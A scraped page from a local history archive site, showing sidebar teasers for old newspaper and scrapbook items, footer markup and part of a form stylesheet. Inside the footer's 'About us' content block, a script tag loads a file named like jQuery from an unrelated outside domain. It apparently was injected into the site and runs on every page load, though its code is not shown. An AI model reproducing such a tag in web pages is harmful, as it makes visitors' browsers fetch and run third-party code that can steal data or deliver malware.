  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-fcc7c6e65f0fa56e9fdcbaccb766969177fa7f012814d41a8c598947dfa92365">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1255914812. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-c1bb4f48d28ef3a90096472a9edbc19d98df5ef89b82f50fd6aa591f7546fc5a">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/james-s-timko" hreflang="en">James S. Timko</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-18485 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2001-10-31T12:00:00Z" class="datetime">October 31, 2001</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news-snp/2001-10-31/worthington-school-board-seven-candidates-vying-three-seats" hreflang="en">Worthington school board: Seven candidates vying for three seats on Nov. 6 ballot</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/people/greg-girard" hreflang="en">Greg Girard</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-16146 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2001-04-11T12:00:00Z" class="datetime">April 11, 2001</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news-snp/2001-04-11/school-issue-supporters-opponents-square" hreflang="en">School issue supporters, opponents square off</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
<div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-f9d76574a5b482e77fb47d60fd2825e6c31d161489fd148f97e4e50f6b038112">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/city-planning" hreflang="en">city planning</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-30335 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1990-05-09T12:00:00Z" class="datetime">May 9, 1990</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1990-05-09/letter-city-manager-explains-traffic-snarls" hreflang="en">Letter from city manager explains traffic snarls</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">David B. Elder (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/explore/topics/issue-38" hreflang="en">Issue 38</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-122115 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-22T12:00:00Z" class="datetime">October 22, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington-news/2015-10-22/letters-editor-issue-38-would-facilitate-citys-responsible" hreflang="en">Letters to the editor: Issue 38 would facilitate city&#039;s responsible development</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Tom Hamer (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-3d8325048e22a37cf445c6b925a6c5d7ea47f097c89a2215e6364e7916a9721d">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128991 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1965-01-01T12:00:00Z" class="datetime">1965</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/three-girls-near-olentangy-river-january-1965"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?itok=rmx9hxgm" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?h=6baf2d5a&amp;itok=azKwTfma" width="250" height="250" alt="Photograph of Three Girls Near the Olentangy River in January 1965" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/three-girls-near-olentangy-river-january-1965" hreflang="en">Three Girls Near the Olentangy River in January 1965</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130015 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-01T12:00:00Z" class="datetime">1950</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/child-bottom-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?itok=60ND9aUA" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?h=594685dc&amp;itok=n6iGi2kk" width="250" height="250" alt="Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/child-bottom-devils-hill-sled-run" hreflang="en">Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129891 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-01-01T12:00:00Z" class="datetime">1944</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?itok=hTHJ5Dht" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?h=da6d0e21&amp;itok=BXkeslZ8" width="250" height="250" alt="Photograph of the East Side of High Street in Worthington, Ohio, Circa 1944" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944" hreflang="en">East Side of High Street in Worthington, Ohio, Circa 1944</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129997 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-12-01T12:00:00Z" class="datetime">1989</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?itok=9SMT-T6y" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?h=460f80c5&amp;itok=_2ow9JWt" width="250" height="250" alt="A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run" hreflang="en">A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/117686","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/form.css?t8wtii
body_size: 23302
content:
@charset "UTF-8";
/**
 * Form Base
 * Set base styles for form elements.
 ============================================================================ */
input,
select,
button,
textarea {
  font-size: 1rem;
}

textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  max-width: 100%;
  width: 99.999%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 2px;
  border: 1px solid;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

textarea:focus,
select:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
  outline: 0;
  outline: thin dotted \9;
}

textarea[disabled],
select[disabled],
input[type="date"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="email"][disabled],
input[type="month"][disabled],
input[type="number"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="text"][disabled],
input[type="time"][disabled],
input[type="url"][disabled],
input[type="week"][disabled] {
  cursor: not-allowed;
}

input {
  line-height: 1;
  vertical-align: middle;
  height: 2rem;
  padding: 0 0.5rem;
}

input[type="checkbox"], input[type="radio"] {
  min-width: 13px;
  display: inline-block;
  position: relative;
  bottom: 0.0625rem;
  margin-left: 0.1875rem;
  width: auto;
  height: auto;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

textarea,
button,
.button,
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="submit"],
input[type="tel"],
input[type="text"],
input[type="url"] {
  -webkit-appearance: none;
}

input[type="time"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"] {
  background-clip: padding-box;
}

input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}

select {
  height: 2rem;
}

textarea {
  padding: 0.5rem;
}

textarea,
select[size],
select[multiple] {
  height: auto;
}

label, .fieldset-legend {
  font-weight: 600;
  text-decoration: none;
  white-space: nowrap;
  display: block;
}

label.option, .fieldset-legend.option {
  display: inline-block;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

details {
  border: 1px solid;
  border-radius: 2px;
  display: block;
  margin: 1rem 0;
  max-height: 3.125rem;
  overflow-y: hidden;
  -webkit-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

details:focus {
  outline: none !important;
}

details .details-wrapper {
  -webkit-transition: all 650ms ease-in-out;
  -o-transition: all 650ms ease-in-out;
  transition: all 650ms ease-in-out;
}

details > summary:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  float: left;
  margin: -1px 0 0;
  height: 1rem;
  width: 1rem;
  display: none;
}

.fa-loaded details > summary:before {
  display: block;
}

[dir="rtl"] details > summary:before {
  float: right;
}

details[open] > summary:before {
  content: "";
}

details:not([open]) > summary:before {
  content: "";
}

[dir="rtl"] details:not([open]) > summary:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.js details:not([open]) .details-wrapper {
  display: block;
  visibility: hidden;
  opacity: 0.1;
}

.js details:not([open]) > summary:before {
  content: "";
}

[dir="rtl"] .js details:not([open]) > summary:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.js details[open] {
  max-height: 2500px;
  overflow: scroll;
}

.js details[open] .details-wrapper {
  opacity: 1;
  visibility: visible;
}

.js details[open] > summary:before {
  content: "";
}

summary {
  cursor: pointer;
  display: block;
  padding: 0.625rem;
  outline: 0;
}

details summary::-webkit-details-marker {
  display: none;
}

button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled {
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: 0.7;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: default;
}

input:invalid,
button:invalid,
.button:invalid,
select:invalid,
textarea:invalid {
  -webkit-box-shadow: none;
          box-shadow: none;
}

input:focus::-webkit-input-placeholder {
  opacity: 0.2;
}

input:focus:-moz-placeholder {
  opacity: 0.2;
}

input:focus::-moz-placeholder {
  opacity: 0.2;
}

input:focus:-ms-input-placeholder {
  opacity: 0.2;
}

/**
 * Form Component
 *  - common styles for form elements and classes.
 ============================================================================ */
.form-text {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.form-text[name="subject[0][value]"] {
  width: 50%;
}

@media screen and (max-width: 45em) {
  .form-text[name="subject[0][value]"] {
    width: 100%;
  }
}

.form-type-select__select-wrapper:not(.is-multiple) {
  position: relative;
  display: inline-block;
  width: 100%;
}

.form-type-select__select-wrapper:not(.is-multiple):after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\f107";
  position: absolute;
  top: 0.25rem;
  right: 0.5rem;
  pointer-events: none;
}

.form-type-select__select-wrapper.is-multiple {
  display: block;
}

.form-select {
  min-width: 50%;
  margin: 0;
  font-size: 16px;
}

@supports ((-webkit-appearance: none) or (-moz-appearance: none) or (appearance: none)) or ((-moz-appearance: none) and (mask-type: alpha)) {
  .fa-loaded .form-type-select__select-wrapper:not(.is-multiple):after {
    display: block;
  }
  .form-type-select__select-wrapper:not(.is-multiple) .form-select {
    text-indent: 0.1875rem;
    padding-right: 1.5rem;
    margin-right: 0.5rem;
    border-width: 1px;
    border-style: solid;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
  }
}

.form-item,
.form-radios,
.form-checkboxes {
  margin: 0 0 1rem;
}

.form-type-radio .option,
.form-type-checkbox .option {
  border-radius: 2px;
}

.form-type-radio .option:focus, .form-type-radio .option:hover,
.form-type-checkbox .option:focus,
.form-type-checkbox .option:hover {
  cursor: pointer;
}

.form-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin: 1rem 0;
}

.form-actions .button {
  margin-right: 0.25rem;
}

.field-type-text-long textarea {
  border-radius: 2px 2px 0 0;
}

.form-textarea-wrapper textarea {
  display: block;
  margin: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.text-format-wrapper .text-full {
  width: 100%;
}

.filter-wrapper {
  border: 1px solid;
  border-top: 0;
  display: -webkit-box;
